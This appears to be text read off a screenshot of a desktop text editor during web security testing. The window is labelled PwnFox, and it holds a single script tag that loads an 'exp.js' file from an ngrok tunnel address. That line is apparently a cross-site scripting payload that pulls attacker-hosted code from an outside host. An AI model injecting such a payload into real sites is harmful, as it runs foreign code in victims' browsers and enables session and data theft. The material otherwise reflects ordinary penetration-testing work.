 1 2 3 4
5:51
*Untitled 1 - Mousepad
File Edit Search View Document Help
PwnFox-green
1 <script src="https://4747-2405-201-801a-3059-7e13-bde3-
c052-96f6.ngrok-free.app/exp.js"></script>
ss